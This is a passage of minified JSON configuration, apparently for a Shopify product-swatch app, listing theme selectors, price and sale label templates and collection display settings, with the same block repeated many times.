{compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After 